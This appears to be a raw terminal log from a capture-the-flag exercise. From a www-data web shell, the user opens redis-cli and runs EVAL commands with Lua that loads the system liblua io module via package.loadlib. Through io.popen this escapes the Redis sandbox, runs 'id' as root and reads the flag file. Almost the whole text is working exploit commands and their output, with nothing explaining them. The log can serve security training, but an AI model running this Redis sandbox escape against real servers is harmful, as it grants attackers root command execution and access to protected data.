 www-data@ad126114ffd2:/var/www/html$ cat /ffffllllaaaagggg
cat /ffffllllaaaagggg
cat: /ffffllllaaaagggg: Permission denied
www-data@ad126114ffd2:/var/www/html$ redis-cli
redis-cli
ping
PONG
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f
= io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0
uid=0(root) gid=0(root) groups=0(root)
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f
= io.popen("cat /ff*", "r"); local res = f:read("*a"); f:close(); return res' 0
flag{}